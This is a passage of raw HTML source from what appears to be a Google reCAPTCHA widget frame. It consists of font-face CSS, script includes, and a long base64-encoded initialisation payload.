  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rK07O1vRECTPcX-SgaiRRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rK07O1vRECTPcX-SgaiRRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rK07O1vRECTPcX-SgaiRRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4hYwpIiw6ErwrDDiEbDnDvDjMKbwrrCuWovwr7DuMOwMH5/woXDmXTClyfDuE/[base64]/[base64]/[base64]/Ch8OzwrknwpHDuSorw6R3JsOrVMOBwoVQw6bDrsKCwpjCnFZoOQPDm3ptPsOvw4/DvWsYE8O8GcKCwpnCn2tpHxvDhsKwATrCjwM3McOMw6nDlcKAY37DiX3CkcKEHcOtDUbDlsObP8O9wqLDohR0wprCvcOKVMKef8OHwprCvjRfezfDjQ3CphNrw6sLw5fCpMKkIsK1e8KSwr1KOmBJwr/CtMKqw4DClMO7wqEECARIC8OxN8OiwoZTbwN2woVnw7PDuMO+w44+wq3DuBduwqnCmVsbw6rDqcOXCV/Dq8OuwpJuw7/DoTzCrmrDicKVw69Zwo3CgmfDk8Osw5gwUcOQW3nDsMKLw5FiIcKCNsKYwoBaw6AZCsOewoZWw6UeAh/[base64]/NcKkw4Znwp7DnBzCn2cBwrvCkMOqKsO1PEPDiAFcw61Dw6rDn8KEUG/Cj0NVMsOFwobDvsOTacOhw6rDu03DsjckFcKFWxdFa8OBWMKSwqgpw6lwwoPCgsKvw5fCm3Yvw4fDjQ1EYsOewogTIcKbG2EDTsOSw67CmcOcw67Ct0rCqMK3wrHDj2jDk2XDhifDvcKfDm7DoxTCvwHDjC1/[base64]/DokssJcOPwrRBUyTCiCYrwpzDoiXDocOYAcKZUsOZPMKEw6RhwojCv8OkfcOYwpTCssOVZHw3woQEwo7Dh8OZe8O4wot+w4vDtcKFw6Y5W1HDj8KMR8O4ScO7REUGw6N2dXJlwpXDmcK/[base64]/RmlKw4LCjDgGKcKJw51Pw5rDjBFYecOuCMKbccKwwoPCqMOxc09UdAfDsVoHHcO7PlfChggIwrDDhMO7RMKUw6zDh1PClsKPwq90wpRpY8Kcw5rDuMOhw5Z+w7vDkcK9wo/DvyfCtBzCtUfCvMK7w73DvyLCpMObwq/[base64]/[base64]/[base64]/DrcOdwrTDsU/[base64]/[base64]/w4UXRADDmcOEVMK8WMKkST0UCSdjXi/CrMK5wrbChAzDisKFwoFBYcOkwo9+HcKMesOmb8KgEGjCsmnDtMK6SDTCm8KUM1A1fsK+KFJnY8OsOQvCucKzw5U+w7zClMOxwpUVwrQvwovDuybDvlzCgMKaY8K3Cx/[base64]/DkzTCpMO3InFHw7TCjcOrw757w452EChUch9oC8Kfw71Yw6QWw7fCoCBRw7M/w5lMwqo5wrHCgsKbJ8OhBy9fJMK3w4VZGsKawrbDgcOGw74BMsOqw6gvNgdZCsK+S0fCr8K4wqllw4FBw5vDo8OsXMKxX17Du8OBwqknOMOASjt9OsKjWBEgFFZdXMKfaBbCvBTCmz9ZIHLCh2Y4wp5Twq4Lwo7CusK4wq/[base64]/DqF3DqAvCgh1SwrwATgvCvmPCpmQuKMKXw4vDj8KAFV3DiUthw5rCjcOmwqt+DnPDtsKaZcKqLMOEwoFOMjLDrsKBQBDCucKrKHNrUMO9w5fCpg7Cm8OJw7nCiiPCqDgxw5LDoMK4Z8K2w5nCiMKEw5nCtRjDjSEjHcOdDSPCoGPDjWEtXcKbMh84w7FyOB55CMO/woPCmMKQX8K0wojDn2A+w7cqwozCqErDuMOqwo8xwoHCvi/[base64]/Pmt2wrpaw4bDrnbDlU5CN0nCgsKCCcKVwrgwahVcOg45ecK1w6dSIMOEM8KFGwxvw5jDrsKtwp4oGkDCsDHCkMKkOCB3ecKxEwPDn3rCtDpxTzsxw7vCqcK9wo/Cq3PDp8OIwpcpJMKmw5LClUbCgsKab8KBwpwHJ8KEwpfDn1zDoALCuMKZwpzCpTvDgMKeTcO4w6nCo2gLGcKrwrs7YsOYRzJqWMOowqkAwpR/w47DtFAvwp7DvlZLangkH8KoAS9CTGLDs2R+ej1+OCEzThvDm2/DqCnDmW3CvMKEaULClBLDrWpjw5DDnwQUwq8ww4zDiFLDrUx8DkHCqCoswpHDgGjDmcKHaSTDiTZZwrpSc13CpsKcw5t/[base64]/[base64]/CqcKew58gw64cw6gGw6QcwrrDgUrCgMOAw6DDt8K5woTDscO6w691wo3Djz/[base64]/[base64]/DsBATwqXDlm7DgT97JG4rw4wlasKMBMKwwoQrw50odcKHw5PCrGPCiCzCmcOsw5zCn8OJcUDDow/CpxpDwp4BwoJtGxIpwoDDk8KFYl8peMKjw4heMVk6w4sIPQ3CpAVPSsOVw5Q0wrNWesOkWMKJCkECw5fCgSRQCw8IfcO9w6QFVMKRw4nCowEnwq/ClcOAw5JQw4FiwpDCicKhwpjCkcOESGvDusKVwrhGwowEwphnwpF/[base64]/CisO8BsO1agBEwqrCjF/DisO6LgTCk8OESk0Pw6PDsVnDi0bDoV8HwoYpwqIcw6lowoTCl13Cjy7Djwx8w54+w7ovw4DDgcKMwrfCoMO/AXTDsMOQQTojw5ZSwr9fwpELw5gDKltjw6PDtMKUw63CjcKXwrVZVHEvwr0CJEDDosOVwpDCscKmwpgEwow0RUsXOxNcTWR7w7h/[base64]/RTEjNsOUZQBUBcOqw4Zew5zClC7CgUDDuV4xG2ciU8OTwqjDlcKyTmfDmsKVYsORG8Oww7/DqhoQMgx4wqHCmMOvwpNmwrfDi1bCnCDDvHMkwp3CpGfDtTrCi2IJw4o8CVxywojDjhHCjcOsw7DCuAPCjMOsJMO2WMKUw5UfWUMuw6ErwpolTA7DkGfClU/DvBrCnADCosK9AMOGw7UIw43DoFDDm8Ksw69Swo/DoMOyV1dgNcOqKMKrwrIFwrAxw5hmNk/DlUHDmMOQRhHCocOkeERJw70yb8K3w68Kw5dIdA44w7DDgjbDnWfDucOXNsKbH3zDljQ/[base64]/Ch8O1ISvCl8KCSFLCuQ3DnF3CqMORw7XCth0qwrE5WklWGcKfF2rDkmoDXm7CnsK/[base64]/[base64]/CqQw0wrnDjiDDhMOLP3hDwoFEIsOWwrNCC8OXccOxWcKiwr/[base64]/w5VdJhYnFcKHwrDCqRoeccKTwrxBLcK3C8ObwrBpwp9ywq0Kw6XDp1HCg8OTYcKLVsOYBibCsMKJwrtWGFbDkmFUw4JKw4LCoXYew7NmeEtDTUTCpCBRJ8KJMsKjw453ZcOdw5PCpsODwqwVNSfCjMKyw67CjsK8HcKjWCx4LDAQwpAZwqQNw6Vsw6/CuAfCkcOMw6p3w6RSO8O/[base64]/w5fCjxRCwpxVSTUHRWnCrsKzw7rCgcK+w7IxNzPChyBUw5NNJcKJY8KXwrnCvCkNXRTClX7DtFULw4kUw7zCpyl7L25PP8OXw41kw4klwqpNwqfCoA7CqzbDm8OJwo/[base64]/CqmHCk2osw5YTwq1Cw4rDl3nCpsOoQMKQw6QmScKEZ8KXwrc7IsOSw7QZw7fDk8K/w6XCvwXCiWFKdcOUw5o8HDDCk8KuCsKqRcKcciw3K1bDqMOIUxdwacO+R8KTw5xwMSHDsFUNIgJewr1Fw4pkUcOgccOow7bDvz/[base64]/w6w6w4h7w4krBsKkw5DCjcOtAcKRw7jCnQTDo8O1VcOFwpTDv8O1w4LCh8OHw716woB3w4Z1e3fCrC7DhCkTScKND8KAbcKwwrrDqT5uwqtMURrCkEY8w4keLl7DhsKawrDDrMKnworDkSNpw6nCmcOlVsOOwpVwwrcpO8KfwoluMMKtwq/[base64]/DjcKGCmrDuzB+wrPDoMKxwq0+JcOkUkfCq8KvA0zCvXVnQcK4e8KuwrLDt8OAZsKMIcKWPWJ5wqzDicOOwqbDqsKMDxvDpMOew7x5JcKzw5rDqsKowp58SBTCtMK4JyIdCiTDssOBw7jCiMKTXGoOcMORB8Oww4ZfwqwHIyLDh8ORw6YAwpzCmj/DlmDDs8KBVMKdbwUmB8OewoJbwovDpCnCkcOBeMOGRzvDp8KOW8KWw78IXQAYI2JGS8OIWV7CqcOOTcOVw47DtcKuPcKKw6MgwqbCisKdwo8Yw6woJ8OlNgRDw4N6WMORw5RFwqIrwpbDjsOawrXCkQ/CmcO9esKYKit8WkNVasOuScO/[base64]/J8K4I8OVwqnCl8KBw6/Dp3PDuBLDusKqF8KJw5HCqcKAdcK4wqM8cyPCmAzDnzFXwrLDpC1XwrzDkcOkCcO6QsOLEAfDg3nCkcO5J8OKwo51w5zDs8KbwpTDoE84B8OvCHfCqU/CvHvCrFHDvV8HwqsgFsKpwpbDpcKwwrwYfhHDpFgCNgXDrsKkesOBYzlvwo8BZMOkacKTwrHCkMOoODzDgMK9wpLDthZlw7vCj8OeFcKGcsO/[base64]/w554wonCvADClD1bEiE4UE3DkMKvw5Ffdl8Fw7jDvsKkw6vCrknCrMOQeWcUwpjDnEkvO8KuwpHDuMOBb8OkPMKewp/Dk3wCBWfDq0PDpcOlwrjDl3vDiMOPPSLDiMKBw54EeHTCnW/DrgPDvArCsgkuw4fDv093ST8wZsK/Vho1RBjCqsORSWAYGsOKDcOrwr0bw6pkfsK+SXwfwpLCtcK3ERDDtsKVKsKow69pwqR2UH1bwpTCmhrDuxdEw4xfwqwTGMOowpVkWSrCusOGVA8rw5zDusOYw4jDksO+w7fDvF3Dok/[base64]/Dhwkrah5dHsKjRjvDm8KTwpvDr8KAwpJkwoE0wrTDgx7CmydbcsKOfDcyaw3CosOzFiXDjsO8wp/[base64]/ClSDDn1kjw6zDviZHw6TCkQIJdsORR2IucsKfWMKWQATDmsKLHMOqwpzDk8K0FzthwpNmRjlww4hbw4fCr8Oqw7fDgjLDjsKXw6Vab8ONUFnCrMO/dik7wqLDgH3ChsKsfMKIHlgvIR/[base64]/DscKDBMOFw4oQAcOPw4zCgg5xEWZOwoETTHrDm3towrjCn8O/wq4RwoXCi8OGwpPCqsOBMEDCuTTCkC/Dp8O5w7FSYsOHUMKhwoZ3YTPChG/[base64]/[base64]/DjEU+RHjCjWJ/w4dxwo3CmcOVaMOqwq3CpMOSwpHCsFpMMsK0ZHXCqkQfwoHCi8O8UjkHIsKlwoI8w4gOICjDjMKZT8K8RW7DuUHDlsK3w7JlF2kNflNEw5l/[base64]/w6xiIcOywo4Dw7knwq/[base64]/CvWzDgcO+w4gSw4/DrcOCw6XDpMOIw4hxTXccJMKkZnwqwo7DgcOALcOZecOwNMOlwrDCo24AfsOFc8Oyw7Zuw5zDjW3DsCbDhsO9w43CgEIDI8KrNhlpZzPDk8KHwogmw5fCiMKHJU3CtyssPMOaw5YPw6E9woZ7woPCu8KyfEjDuMKMwrfCsQnCpsKhXMKswpBxw7/[base64]/CucKUw5TDsSbDh8OnXMKqTT1mPgLDs8OkIcOXwqfDtcKNwpVqw5rCohN+KHLCgQ42HV8SFmcGw4gVOMOXwrQxJCzCjBXDlcO5wrQMwqAxMMKvLBLDtgE3LcK4fhYFw6TDtsOCNMKcXUIHw65QUizCgsOnbV/Dkm9qw6nDu8Kaw6o4w77Dr8KZTcO/[base64]/DkFnDgcOZFkLDh8KSworCrMKWw5fDt1QjU2dZw6FZwrLCksKNwrAMCsOqworDgA1bw5nCih/DlGfDi8Ohw7VwwrcfT0FawopVMMK/[base64]/ClDHCqVhSLmB4wplJw4PCnFdkw5lww7l8A3bCpcOSH8OGwo7CkU00bypEKjPDsMO4w7fDj8K8w4paccO/bGRSwpTDl1Ntw4fDqcO5DC/[base64]/woTCsMKMasKXBQA3C8KTLHXClsOxw4wKQRoOCjHDpsKAw4LDgRFzw7VNw4QnTD/ChcOPw7zCiMOMwqFsEMKowpvDhHnDm8KwBSwvw4PDpSgpOsO9w5A/w5QQcsKLRylKRUpFw75Nw5nCpCAhw4HCjMOONG7Cm8Krw7nCrsKBwqLCv8Kqw5ZfwpVmwqTDrnZww7bDp3gAwqHDnMKOwqE+w5/CkwJ6wofCtGDCmMK5woELw4YfYMO7GA5MwrfDrSjCiinDmV7DuWzChcKAC1hew7Yhw4LCnTjCosO1w5svw4xqJcOnwpzDnMKew7TCrjwswqbCu8OIOjsxw5/CmydUUmp/wobCkUklH2nCiz/Cl23CgcK8wqLDgHPDo1PDq8KfOnt7wpfDnsOIwqHDssOSJsKfwopzaAfDmxkewpbDsHcMdMKLQcKRCxnDv8ORGMO8dMKjwoNYw5rClV/CrMOJfcOuY8KhwoBgLMK2wrVtw4XDisOqeDA/V8K5wopBcMKQK2nDicOLw6tIZ8O1wprCiTjChi8EwpcSwrdRRcKOXcKgGzHChlZqJ8O/wrLDt8KuwrDDnMKqw6rCnDDCjjrDncKLwqnCh8Ocw7rCkzXDs8KjOcK5dnTDt8O8wofDosOnw5LDnMOAwrMOMMKawrMkEBAKwq0HwpovM8K6wpXDh0nDssKBw6jCksKJNV9Hwp1Bwp7ClsKjwoUdRsK9EXTCscOgwqDCiMODwpPDjQ3DrR/CtsO0wpPDtsODwqscwrFaLsO5w4Q/wpBwVMO6wogeQsOLw7VsQsKlwoZMw41rw4nCmCTDtQ/CkWzDs8OPOsKbw4d8wq3DscO2K8KZAzInEMK2GzJPfcKgFsKtTMOUHcO6wpnDpUXDnsKIw4TCqgfDigFgUhPCiRMUw5t2w4oRwpzDiyDDmBTDosK5KMOzwqZswoTDtsK3w7/[base64]/[base64]/Cj2XDu2JjbQkJNVbChMK4MMOpWE9uKVTDoXBnLDpCw6g5ZArDsW4XfR7CuHMowpRKwqIjGcKXecKJwpXDo8OYGsK3w48gSTA7ScOMwrLDqMOnw7thw4Elwo/[base64]/wqJfR8Knb8OVw68yw4XCiMKpdBbDjMKjw5TDjcOQwpTCosKDUxMWw78ucF/DvsKqwpvCosOxw4TCrsKswpPChwPDuUFHwpjDjMKhWSkIawHDgwBZwqDCssK0w5zDulHCtcKYw45Pw6rDlcK0w55yJcOcwo7DuWHDsmnDqAdhfCXCgVURSXE4wrljU8O+eiBaTk/DvcKcw6Qsw4QHw57DnQ3ClUPDqMKlw6fCq8Ozwqt0BcO+ScKuMnJiT8KLw4XDrGR7M2zCjsK3VW7DtMKowqt+w7DCkDnCtS7ClA3CnXvCscO8b8OhW8OHT8K9HcK1GSo3w59Ww5BVQcK+esOWAAkJwq/ChsKiwojDvRNow4cFw6rCtcKpwrwZRcOsw57CvTXCkmXDmcKxw6V2dcKHwqAsw4DDjcKcwrbCuyrCuHgtJcOFwpddVcObNcKnU2gxZH8gw4bDicKuZ3EabcK5wrg/w5wQw582CyF4ZTMVCcK4ZMOVwpfDmcKNwo3CrXbDkcObF8KNRcK4E8KDw6vDmMOWw5LDpSvCmw5hIWlCf33DvcOFa8OTLMKLJMKcwqsefmdRbm/ClCHCoFRWwqfDg39/X8KAwr/DicKMwpduw5o3wrXDrsKIwpnDgcONKcKgw6fDkcOJwpACaSvCtcKew73Cp8OHF2fDucObwq3DnsKOfCbDiDQZwoRZFMKjwr/[base64]/PsKVw4pJwq/[base64]/XULDlB7DhEcvYMODZynCmMOqwqHCnScVwpLCnDl2PMKSCGcHA3nCsMKuw6VBJjPCj8O9wpjClMK0w50uworDusO/[base64]/wo3Ctys1wqvCs8KMwoVswqo3AFPDssOQwrUJA1ouWsKKwpPDiMKuCMOIMMKzwrt6GMOdw4rDkMKKNhltw4TCq35FXTMjw6PCg8KXT8OmbwTDkWV5wqNVNG/CucOyw7drfyJPKMOKwpE1VsKKMcOWwodewoddZRfCkVJwwp7DtsKSNTB8w74xwo4YcsKTw4XDil/[base64]/[base64]/wqnDoMK2HsOuwqbDvMOxwo3Crm3Cn31MdmrDrcKvC14vwqHDrcKLwpFIw6bDlMOIwpzCiVEQY08Swq9+wonDngUIw7Zjw6sUw6zDp8OMcMK+IsOpwpTCvMK7wrrCg38/w4XCrMOQAyJYN8KcFgPDuyzCqR/ChsKRDMKUw5nDmcOnDVXCoMKEw5ojJ8KMw6jDklrCv8KxNW3Dt0TCkgDCqk7DkMODw5Zew4PCig/[base64]/DpDjCk8OSw7bCrMOgTXEQN0lEOUkqGMOiw7nDscKZw6NsEXoPOMKOwoIBXFPDvAkaYkXCpiRSM2UhwofDuMKMKjhsw5BEw7BRwpjDvGLDg8OiJXrDqsOOw5ZAwpUXwpEww6/DghQdY8KbRcKuw6RpwooeWMOAEBd3Oz/DkAbDksO6woHDq2N/w5jCm0fDvcK/UHvCksO6MMKlw7IZAk3CnnkSHEfDmcKlXsO5wqEPwoBUEwl7w6zCvcKCHMK1woRUw5TDsMK6UMK8ayIow7ITbsKWw7LCjDXCrsOuQcOyUHTDlVJcCsKXwrAuw7zDtcOEBhBgKmBjwpRBwqggM8KCw5kBwqnDkll/[base64]/[base64]/A8KOKsO5YRHDnsK5LH0BXMKtw5YAw4bDp0bCvjNYw6DCq8O3wpdrIcKDK3fDkcKrKsKYcT3CrUbDmsKRTSxPGyLDg8O3TUHDmMOwwqbDkhLCkTDDosK/wp5DBD4gCMOoNXxaw4E6w55vTMOWw51SUXTDt8OCw43Du8K+fsOGwr9jdT7CrXHCpMKMSsOOw7zDvcOkwp/ChMO7wpPCm2JwwpgofHnDnTlzZUjDtjnDrcKWw4DDhjAPw6lPwoAnwqIuFMKpFsKLQAbDpsKpwrBCDS0BVMObJRYZbcKowoBfY8O4DMOhV8KVKSHDjD1aCcK5w5FewrvDnsK8wovDscKtQywMwop6JcOlwr/DssOMJ8KUEcOVw6RtwpsWwoXDsnrDvMKvV1pFbmHDvDjCikwaNFt1ayTDlwTDoHrDq8O3YBELVMKPwrXDjX3DlgLDmsKxwrHCucO0w4xIw5JvJHvDp3jCjxzDpUzDt17CncO5FsK0TcKZw77DpGI6YnPCusOIwpQuw6VXXRzCsUxkEFVUw417RC5Bw4p9wr/DpMOkw5MBYcKzwrhlI1JQdHbDosKdKsOlRcOtQAc3wqh+C8KYWXtpwroJwowxw4fDvcOXwqcSMxnDisKDwpfDjhNZTFsYccOWHkXDtsOfwqNnIcKbS14XCMO9QcOBwoIkP1IzWsO0Q2/DlhTDlsOZw7PDiMKpJ8OBw4M/wqTDo8K/FnzCucKoT8K6AxJhCsOdV3XDsBAWw7vCvgvDkFPDqyXDmjDCrXtLw7jCuBLDucO3IiRLKMKXwoEfw7k5w7LDhRg9w5VYIcK6fg/[base64]/CmErChMKtwoPDu8KWX0rDiFQswprCgcKQwpXCsMKfOhdDwqx6wrbDhBojMcOBw6XCrjNEwpMWw4coUMOHwofDqzsmUmkcKMOZPMK7wqF8H8KiemnDjcKQZcOaEMOJwoctQ8OlbMKDwp5SRzLChiTDuTM7w5NadX/DjcKbY8K/wqozV8KeXMKeFHvCq8OTZMKmw6HDgcKJaFhGwpVQwq7CtUdWwrbCrBx/w4zCssK+JVRiDSUcU8ObKGfDjjBZXwxaPjvClwXCnsOtW0Elw5h2MsKROsKOccOywo9zwp3DoENXHA7CpjN5Yj1uw5JZam/CvMOUNSfCmDRLwq8fFyxVw4LDtcOUwp3DiMOIw5Rkw7zCjAZkwqHDl8Klw53ChMOxGhQGJ8KzTB/Cn8OOeMOTA3TCgRQQwrzCpsOUw4zClMKuwokOIcOweRzCucOqwrp3w4PDjz/[base64]/[base64]/VsOUUzHCo8K8wq9hwqTCjMObFsK9wqLCp8ONwrwsacKOw5J9dj3DlzwdcsKiwpXCvcOrw4guB3/Dvi3DjcOod2vDqWlcVcKQOE/Du8O/SMO0E8Obw7Ffe8Odw7fCv8OcwrXDqigFABfDtCM1w7dww5YlSsK/wpvCg8Kyw6UYw6TCiiRHw6bCnMKlw7DDnn4Rwqx1woBRF8KHw7HCsWTCp3XCmsOddcKKw4bDoMKDD8KiwrbCv8ORw4IMw79+CVXDtcKPTQNWwoLDjMOCwr3DnMK/w5lIwq/DhsOewr8Jw6LCk8OswrjCvMOeLhYCFnHDtMK+EcKwSizDpCcdLVXChyVsw5HCnA3CiMOEwr4vwqYHVndgOcKHw6EqDXUPwqrDoh4pw5HDn8O5Vj5vwoYZw5DDtcOwG8K/w5jDqkpaw4PDmsKoUWjClMOnwrXCvwoveF1wwoIuCMK8SDHCsznDk8KmasKqGsO+w6LDpUvCr8K8SMKPwo7Dk8K6BsOfwolHw7LDj099S8Kuw69vEDXCsUXDjcKZwqbDg8Obw6pjwprCsgJ4EsOiwqN1w6BVwq1Fw7bCr8KGI8K8wprDscKTRGQrEw/[base64]/Dp8Kcwo3CigoXw5PDqcOtw7U9w4rDlcOlJMO5QStRwpLClSvCm1Uow7DDjBcmwrXCoMKDM1NFMMOABUhCVV7CucKpUcOewqPCn8KhdEwkwrhjHcK9b8O2D8OnK8OLO8OswrzDm8OwD1HCjDA8w6DDrsK5SMKlw4dxw57DhMOTKiFGTcOWwp/Cl8O/SE4SV8O0wpNTwojDtG7DgMOMw7B/f8K/PcObN8O1wqPDo8OCXHJ1w408w7IawpzCgEnCmsKzHsO6w77DpCodwqllwqhFwqh2w7jDjE3Dp1PCn3tOw6PCrcONwrHDll7CocOCw7vDugzCvhfCpx/DoMOucWzDuDHDisOvwp/[base64]/DogTCjcKoc1Mew77DmFUvAjFfRxVMNBxbw4jDnFNtWsO4e8KbVjgzVcOHw7TDrXgXVDfCtFpcT1pyEmXDrSXDjybCoyzCg8KXPcOZZ8K/G8KPF8OSYj83CSMkcMK8O1Qkw5rCqcKyWsKfwq1cw48Zw6bDlcOwwpEKwpbCsWrCmcKtMMKfw4ggJlMyYgvDvDEoOzzDol7CkzYKwqoTw6HCk2cWCMKbTcOrecKfwp/Cl0d7FVzCh8OlwoAyw7spwo7ClcKDwpVXdlADBMKEV8K2wpJRw4Zzwo8LRcKtwrpqwq9WwoAQwr/DosOXFsO+XxI3w7vCp8KQPMORLhLDrcOMw4LDrMKqwpR2RsKHwrjCiwzDu8K5w7zDtMOvYcO7wrnCtMK3N8Oxwq3DhMO9cMOCwoptEMKhwrnCj8O3c8OtC8O0DhTDp31Ow6lww67CocKBE8KLw4/DmVhfw77CksKuwpdrSArCn8KQUcKtwqbDolnDqhgjwrUCwqBQwo5MeCjCin5XwpDCq8KzM8KaXE/DgMKlwocVwq/DkQh8w6xhMDfDpGrDhWQ/[base64]/QyDDocK8w43Ct8K8ICwCw4zDqsK8U33CucOjworDgcOjw6/[base64]/DtsK7YsOtw73ClsOhBMKHwqE2HnzCvXLCkQvCkcOKw7NyLUHClxPCqXBLwr9Xw59Mw69jTmp1wrYxPcKLw5dew7d9H0XCiMOzw7/Dn8O1wpQSeRnDnxMpRMOKb8Ofw64gwrjChMOKM8O4w6nDpWfDvhDDvRLCulTDqMK6C3fDiAdTJ2TCtMOCwozDmsOqwpjCsMOcwobDnjYDRCdMw5rDrSwzei8gZ11sRcKLwrXChwdXwq7Dvw40wr9jWsOOO8Oxw7vCk8OBdD/CvMKVK1Q6wq3Dt8OGAhMhwpAne8Oew43CrsOMwpsuwopww6fCpsOOAsOlJGABCsOrwroBwo/CucK5VcKTwrnDqXbDmcKRVcKEbcKWw7N/w7fDoBpcw6DDqcOiw5bDoF/ChcKjQsKnH2NoJjcZXzdnwo9cfsKMZMOGw4zCusO5w4HDjgHDiMKINUTCoQ3CuMOjwpJASSEXw6dFwoNxwpfCnMOEwp3DiMKXf8OoNHoBwq8jwrhTw4MMw4vDhcOXWRzCq8KHWl/Dki/DhynDt8OnwpDChsKdacO9QcO3w68XC8KXOMKawpBwW2TDqTnDr8O9wo3CmV4AJsO0w6QIZyQxHh0Hw4nCmW7DuHwkOEfDgXDCgcK0w7PDusOJw57CgV9rwoXDqlTDrsOkw77Dp3pBwqkYIsOOwpTCuEcuw4HDm8KEw5wvwqjDoGvDsA3Dt2nCgsKbwoHDvj/ClMKtfsOMbDrDtMKgbcOpEX14Q8KiO8Olw4XDksOzW8K/wq3Dg8KHVMOfw4FVw6nDjMKOw4dQGUbCrMOUw4h4bMOdZyfDu8O4ViPDsAw0b8OJGWLCqgsyHcO2OcOOcMKKAEJhVxYYwrrDtkw4w5YjIMOZwpbDjsOFw4Ydw6ojwr/DocOhfMO7wp9OdhnCvMO6MMOSw40hw60aw4zDnMOcwoYPwqfDhsKdw61nw47DpMK/wpbCr8K+w7tVGl/[base64]/w7wOwoB2wphgcmzCjsKzwp8cwocmIRAEw4sgFMOkwrzDlQcAZMO+ecKia8KLwr7Ci8KqJcKaN8Oww6rCmwjDowDCljHCqcKZw7nCqcK1GUDDsUFAaMOHwqrCi1ZbZiIgZH9vWMO7wpZxEx4BAlFsw4UTw7cDwqkoMMKiw7kWK8OIwpQ9wqDDgMO4RVoOOj/CuQJYwr3CnMKEK3guw7lxMMOuw6HCj33DtQIEw5deEsOUEsKEMD3DgBPDlMOgwpTDpsKaZEENWndGw5Yxw4kew4bDv8OxNkjCnMKmw7BWNDpIw4NBw5/Cg8Klw7g3EcO0wqvDnXrDvARdOsOEwpV5KcKMR2LDpsKawoNdwqLCrMKdfVrDssO/[base64]/CicOtBMO1VMOlwoLDqcOWUm9ba0rDtsO3RBfDj8K7SsKMXcKuEBPCqmVqwr/[base64]/[base64]/CjVdjYk8+BMKDwpDDgAZGw4kZIMK7IMOYw47DoX3CnHPCqcK6dcK2VifDpcOsw6/ChUgJwrxYw4cYbMKKw4Y/Th/CoBU6aj0Ra8OBwofDs3tLUkYXwpvChsKAF8O6wr3Dv3PDuV7CsMOWwqYcSTl3w7c8GcKOacKBw6PDqF1pZsKuwrEUXMK9wpPCuRnDqHPCn1EPScOpwokewpdfwrBRRl/DsMOMc35rN8KAT0YCwrsNCFrCssKowpc9TMORwpIbwrjDhMOyw6hzw6fCpRzDkMOywrEDwpXDl8KOwrhewr8HcMKPMcK9SwgIwo3DkcOww6vCs1fDnQNww4jDmHwKGcOUGFkIw5AFwodcExLDvExaw64DwrLCicKdwp7CnnZ1YsOow7/CvsKxGMOhNsKowrQWwqHCu8OzZ8OJU8Osa8KELBvCvQpAw7jDpMOxw77DimrDnsOnw6VjUUHDmGxgwr5GZlfCnz3Dp8O9XHN8ScKrPMKEwp/[base64]/wp0Zw4fDkAQowoYCw5bCkcKwYX9uSAAewrfCqA3DpEHDr37CmsO5FsK6w6vCsyvDkMKHXRXDtgBsw6oVRcK+wpHDmsOBEcOyw7DCv8KfJ1HCmiPCshfComnDjEMswposWcO6WsKKwpomXsK4wrPCqcO/wqwUF2HCpsOYBG8ZKcOKOcOkVjjCtFDCicOOwq46GF3Djk96w5UBL8O8K1gswqHDssO+D8KDw6fDii9lVMKxQGpGUMK1DC7DmMKWaXLDpMOVwqtYS8K2w6DDocOEEnkMPjLDjFcpS8KgdXDCoMORwqfClMOsJcKvw4tDcsKOXMK5em0wODrCrwMaw49xwq/CjcKKUsOZKcOyBiNveRnDpRkCwrXDu0TDtj9bQEIqw6BGesK5w5NzQwHDmsOkS8OjS8O9McOQZn1sOAjDoErDo8KbccKBc8Oow4XCpBHCn8KreClSJEbCnMOnVw4PNEQyPMKOw6nClwjClBnDpgo+wqsUwr7DnC3Chi5PUcOEw63DrG/CpMKdFCvDhX5owpjDgsKAwrtnwoprQ8OfwrLCjcO3Bk8Obg3CmH4ywrwnw4d+W8KvwpDDscOOw7tbwqQEBA4jZX7Dn8KNKRbDo8Ozf8KFDgfCo8KRw5vCr8O1NcOOwrwhdAxEw6/Dl8KffUPCi8Knw5HC